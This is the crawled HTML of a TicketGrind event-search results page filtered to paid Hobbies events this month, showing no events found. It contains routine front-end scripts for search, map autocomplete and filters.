

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/search?price=paid&category=168&city=&event_date=this_month
body_size: 8585
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers</title>
<meta charset="UTF-8">
<meta name="title" content="Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers" />
<meta name="description" content="Online Platform to sell your events tickets online. " />
<meta name="keywords" content="ticketing, online ticketing, events, rsvp, sell tickets" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>




<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1769139564" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1769139564" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1769139564,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript" charset="utf-8"></script>

<link href="https://ticketgrind.com/css/jquery.tagit.css" rel="stylesheet" type="text/css">
<link href="https://ticketgrind.com/css/tagit.ui-zendesk.css" rel="stylesheet" type="text/css">
<script src="https://ticketgrind.com/js/tag-it.js" type="text/javascript" charset="utf-8"></script>
<style type="text/css">
    ul.tagit li.tagit-new{
    display: none !important;
  }
    ul li{
        padding: 0 !important;
    }
    .no_recordSearch{
        padding-top: 60px !important;
    }
</style>

<script>
        $(function(){
            var sampleTags = ['c++', 'java', 'php', 'coldfusion', 'javascript', 'asp', 'ruby', 'python', 'c', 'scala', 'groovy', 'haskell', 'perl', 'erlang', 'apl', 'cobol', 'go', 'lua'];

            //-------------------------------
            // Tag events
            //-------------------------------
            var eventTags = $('#eventTags');

            var addEvent = function(text) {
                $('#events_container').append(text + '<br>');
            };

            eventTags.tagit({
                availableTags: sampleTags,
              
                beforeTagRemoved: function(evt, ui) {
                   // addEvent('beforeTagRemoved: ' + eventTags.tagit('tagLabel', ui.tag));
                  
                          var res = document.URL;
                          var res =decodeURIComponent(res);
                          var category='168';
                          var location='';
                          var click_lable=eventTags.tagit('tagLabel', ui.tag);
                             if(res.indexOf(eventTags.tagit('tagLabel', ui.tag))>0)
                            {
                                new_url = res.replace(eventTags.tagit('tagLabel', ui.tag),''); 
                            }
                            else if(click_lable=='Today' ||click_lable=='Tomorrow'||click_lable=='This Week'||click_lable=='This Weekend' ||click_lable=='This Month')
                            {
                                var date='this_month';
                                new_url = res.replace(date,''); 
                            }else if(location==click_lable)
                            { 	
                            	  new_url = res.replace((decodeURIComponent(location)).replace(/ /g,'+'),''); 
                            }else
                            {
                                new_url = res.replace(category,''); 
                            }
                              // console.log(new_url);   
                             // alert(new_url);
                          window.location.href = new_url;



                },
              
            });

        });
    </script>

<div class="content">

    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1140px;">
        <h2 class="p1"><span class="s1" style="text-transform:capitalize"> All Events</span></h2>

        <div class="container marTB50 pd-0" >




            <div class="row">

                                        <div class="col-lg-12 col-md-12">

                        <!-- <input name="tags" id="mySingleField" value="paid,this_month,,168" disabled="true" style="display: none;"> -->
                        
                        <form class="filter-location clearfix">
                            <h3 >Filter:</h3>
                            <ul id="eventTags">
                                <li>paid</li>
                                <li>This Month</li>
                                <li></li>
                                <li>Hobbies</li>
                                <li></li>
                            </ul>
                            <a href="https://ticketgrind.com/search" ><span> X Clear all filters</span></a>
                        </form>


                        <div id="events_container"></div>
                    </div>
                        <div class="clearfix"></div>

                    
                <div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 filter_design" style="padding-left: 0;">

                    <button class="toggle toggle-filters collapsed" type="button" data-toggle="collapse" data-target="#filters" style="display: block; border-radius: 0; font-weigh:bold;">
                        <i class="fa fa-tasks" aria-hidden="true"></i> Filter Results</button>
                    <div id="filters" class="list-group  eventDash mb0">
                        <div class="accountSidebar">
                            <div id="accordion" class="panel-group eventdash-link2 mb0">
                                <div class="panel mapclass">
                                                                        <script type="text/javascript">
                                        $(document).ready(function () {
                                            var city_name = '';
                                            if(city_name !=""){
                                                $('#map').show();
                                                $('.mapclass').show();
                                            }
                                            else{
                                                $('#map').hide();
                                                $('.mapclass').hide();
                                            }
                                            set_map_center(city_name);
                                        });

                                        function set_map_center(address){
                                            var geocoder = new google.maps.Geocoder();
                                            var mapOptions = { zoom: 13 };
                                            var markersArray = [];
                                            var map = new google.maps.Map(document.getElementById("map"), mapOptions);
                                            geocoder.geocode({'address': address}, function(results, status) {
                                                if(status == google.maps.GeocoderStatus.OK)
                                                {
                                                    result = results[0].geometry.location;
                                                    console.log(result);
                                                    map.setCenter(result);
                                                    marker = new google.maps.Marker({
                                                        map: map,
                                                        position: results[0].geometry.location,
                                                        animation: google.maps.Animation.BOUNCE,
                                                    });
                                                    markersArray.push(marker);
                                                }
                                            });
                                        }
                                    </script>

                                    <div class="map" id="map"></div>
                                </div>
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse1" class="list-group-item collapsed">Date <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse1" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                    <!---->
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=&price=paid&city=&category=168" class=" datesearch">All Dates </a>

                                                    </li><div class="clear"></div>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=today&price=paid&city=&category=168" class=" datesearch">Today  </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=tomorrow&price=paid&city=&category=168" class="  datesearch">Tomorrow </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_week&price=paid&city=&category=168" class=" datesearch">This Week </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_weekend&price=paid&city=&category=168" class=" datesearch">This Weekend </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=next_week&price=paid&city=&category=168" class=" datesearch" >Next Week </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_month&price=paid&city=&category=168" class="active datesearch">This Month </a></li>
                                                </ul>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse2" class="list-group-item collapsed">Price <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse2" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <li><a href="https://ticketgrind.com/search?price=&category=168&city=&event_date=this_month" title="All Price">All Price</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=free&category=168&city=&event_date=this_month" title="Free">Free</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=paid&category=168&city=&event_date=this_month" title="Paid/Donation">Paid/Donation</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse3" class="list-group-item collapsed">Category<span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse3" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList" id="cat_list">
                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city start-->
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse4" class="list-group-item collapsed">
                                        City <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse4" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <a href="https://ticketgrind.com/search?city=all&price=paid&category=168&event_date=this_month">All(1)</a>

                                                    </li>
                                                                                                                                                                            


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                                                                                <li> <a href="https://ticketgrind.com/search?city=Dallas&price=paid&category=168&event_date=this_month" class="cat_class"> Dallas(1)</a></li>
                                                            


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                            </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city end-->
                            </div>
                        </div>
                    </div>

                </div>
                <div class="col-lg-9 col-md-8 col-sm-12 col-xs-12 marB25-sm pd-0">
                    <div class="current-evnt open-air">

                        <div class="tab-content">
                            <div class="row" >
                                <div class="col-md-12" style="padding-left:5px;">
                                    <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
                                        <div class="col-md-10 pl-0 col-sm-12 col-xs-12 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess4"></label>
                                                <input type="text" class="form-control event-search"  placeholder="Search for events by title" name="event_title" id="inputSuccess4" value="" style="min-height:39px;" >

                                                <span class="fa fa-search form-control-feedback"></span>
                                            </div>
                                            <input type="hidden" value="168" name="category" id="category_id" >
                                            <input type="hidden" value="paid" name="price" id="price" >
                                            <input type="hidden" value="this_month" name="event_date" id="case" >
                                            <input type="hidden" value="" name="city" id="" >
                                            <div id="autoc" ></div>

                                        </div>
                                        <!--<div class="col-md-5 col-sm-12 col-xs-12 pl-0 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess5"></label>

                                                <input type="text" name="location" placeholder="" id="location" autocomplete="on" value="" id="inputSuccess5" class="form-control event-search">

                                                <span class="fa fa-map-marker form-control-feedback"></span>
                                            </div>
                                            <div id="test" class="gmap3"  style="position:relative;"></div>


                                            <input type="hidden" name="location_hidden" id="location_hidden" value=""/>

                                        </div>-->
                                        <div class="col-md-2 pl-0 pb-1 col-sm-12 col-xs-12">
                                            <button type="button" id="searchByClick" class="btn btn-success event-search-btn" ><i class="fa fa-search" style=" color: #fff !important;"></i> Search </button>
                                            <input id="searchBy" type="submit" class="btn-event hide" value="search">
                                        </div>
                                    </form>
                                </div>
                            </div>
                            <div class="tab-pane active eventListContainer orgEvent" id="current">

                                <div class="world-tour">



                                    <ul class="clearfix mt10 mb0 ">

                                                                                            <p class="no_recordSearch">Sorry, no events found. <br />
                                                        Try another search or adjust your filters</p>
                                                    
                                                <div class="clear"></div>



                                    </ul>


                                </div>
                                


                            </div><!-- current tab-pane -->



                        </div>

                    </div>

                </div>


            </div>
        </div>

    </div>

    <link href="https://ticketgrind.com/cssnew/faqbootstrap.css?id=79>" rel="stylesheet" id="bootstrap-css">
</div>



  <section class="searchBg hide">
    <div class="container clearfix">
        <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
            <div class="searcharea clearfix">
                <div class="searchTextbox">
                    <div class="por">
                        <input type="text" value="" name="event_title" id="event_title" placeholder="Event title" >
                        <input type="hidden" value="168" name="category" id="category_id" >
                         <input type="hidden" value="paid" name="price" id="price" >
                          <input type="hidden" value="this_month" name="event_date" id="case" >
                          <input type="hidden" value="" name="city" id="" >
                        <div id="autoc" ></div>
                        <i class="glyphicon glyphicon-search"></i>
                    </div>
                </div>
                <div class="searchTextbox marRW60">
                    <div class="por">
                        <input type="text" name="location" placeholder="Enter a Location" id="location" autocomplete="on" value="">
                        <div id="test" class="gmap3"  style="position:relative;"></div>
                        <i class="glyphicon glyphicon-map-marker"></i>
                    </div>
                </div>
            </div>
            <div class="searchBTN">
                <input type="hidden" name="location_hidden" id="location_hidden" value=""/>
                <input id="searchBy" type="submit" class="btn-event" value="search">
            </div>
        </form>
    </div>
  </section>


    <script src="https://ticketgrind.com/js/bootstrap-datepicker.js"></script>
    <script>
            $(document).ready(function(){
                $("#searchByClick").click(function() {
                    $("#searchBy").click();
                })

            $(".rover_tip").popover();
    });
    </script>
    <script type="text/javascript">

            // When the document is ready

            $(document).ready(function () {
                $('#datepicker1').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
            $(document).ready(function () {
                $('#datepicker2').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
        </script>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<script type="text/javascript">
   $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false, 
    directionNav: false,
  });
});
</script>
<script type="text/javascript">


  $(".toggle_cat .show_cat").click(function() {
    $('#cat_list').children('li').show();
    $('#cat_list').children('li').slideDown();
  $(".hide_cat").show();
  $(".show_cat").hide();
});
$(".toggle_cat .hide_cat").click(function() {
  $('#cat_list').children('li:gt(3)').hide();
  $('#cat_list').children('li:last').show();
  $(".hide_cat").hide();
  $(".show_cat").show();
});
$('.hide_cat').click();
</script>
<script type="text/javascript">
  $(".toggle_city .show_city").click(function() {
    $('#city_list').children('li').show();
    $('#city_list').children('li').slideDown();
  $(".hide_city").show();
  $(".show_city").hide();
});
$(".toggle_city .hide_city").click(function() {
  $('#city_list').children('li:gt(3)').hide();
  $('#city_list').children('li:last').show();
  $(".hide_city").hide();
  $(".show_city").show();
});
$('.hide_city').click();
</script>
          
<script type="text/javascript">
    function show(offset)
    {
        var getStatusUrl= 'https://ticketgrind.com/search/list_events/'+offset;

        $.ajax({
            url: getStatusUrl,
            dataType: 'text',
            type: 'POST',
            timeout: 99999,
            global: false,
            data: '[]',
            
            success: function(data)
            { 
                $('.eventListContainer').html(data);
            },      
            error: function(XMLHttpRequest, textStatus, errorThrown)
            {
            
            }
        });
    }
</script>

<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
